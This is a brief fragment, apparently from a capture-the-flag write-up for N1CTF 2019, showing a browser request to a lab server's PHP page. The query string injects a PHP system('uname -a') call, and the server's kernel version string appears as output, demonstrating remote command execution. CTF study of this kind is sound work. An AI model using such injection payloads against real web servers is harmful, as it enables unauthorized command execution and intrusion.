 47.52.129.242/patrilic.php?enjo
不安全 47.52.129.242/patrilic.php?enjoy~=system(%27uname%20-a%27);
Welcome to N1ctf2019.lab! Linux web.n1ctf2019.lab 4.4.0-93-generic #116~14.04.1-Ubuntu SMP Mon Aug 14 16:07:05 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux